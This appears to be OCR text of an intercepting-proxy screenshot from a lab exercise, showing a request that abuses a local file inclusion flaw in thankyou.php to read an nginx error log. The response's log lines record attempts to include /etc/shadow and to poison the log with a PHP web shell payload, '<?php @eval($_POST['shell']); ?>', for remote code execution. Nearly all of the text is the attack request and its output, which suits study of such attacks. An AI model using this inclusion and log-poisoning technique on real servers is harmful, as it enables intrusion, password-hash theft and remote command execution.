 发送
取消
<
>
目标
请求
美化
Raw
Hex
\n
1 GET /thankyou.php?file=/var/log/nginx/error.log
HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
响应
美化
Raw
Hex
页面渲染
\n
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.204.1, server: _,
request: "GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
77 2024/07/18 03:21:35 [error] 554#0: *4089 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/shadow): failed to open stream: Permission denied in
/var/www/html/thankyou.php on line 44
78 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.204.1, server: _,
request: "GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
79 2024/07/18 03:50:00 [error] 554#0: *4095 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(@eval($_POST['shell']);): failed to open stream: No such file or
directory in /var/www/html/thankyou.php on line 44
80 PHP message: PHP Warning:  include(): Failed opening '@eval($_POST['shell']);' for
inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php
on line 44" while reading response header from upstream, client: 192.168.204.1, server:
_, request: "GET /thankyou.php?file=@eval($_POST[%27shell%27]); HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
81 2024/07/18 05:43:29 [error] 554#0: *4105 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php @eval($_POST['shell']); ?&gt;): failed to open stream: No such
file or directory in /var/www/html/thankyou.php on line 44
82 PHP message: PHP Warning:  include(): Failed opening '&lt;?php @eval($_POST['shell']);
?&gt;' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream,
client: 192.168.204.1, server: _, request: "GET
/thankyou.php?file=%3C?php%20@eval($_POST[%27shell%27]);%20?%3E HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
83 </footer>
84 </div>
85 </div>
86 </body>
87 </html>